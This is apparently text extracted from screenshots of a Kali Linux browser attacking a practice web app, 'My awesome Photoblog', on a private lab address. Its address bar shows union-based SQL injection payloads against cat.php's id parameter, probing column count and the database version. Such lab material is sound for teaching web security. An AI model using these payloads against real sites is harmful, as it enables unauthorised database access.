 My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
10.0.2.9/cat.php?id=1 UNION SELECT 1,2,@
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: 2
2
No Copyright
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
10.0.2.9/cat.php?id=1 UNION SELECT 1,2,3,@@version
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
My Awesome Photoblog
Home |
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: 2
2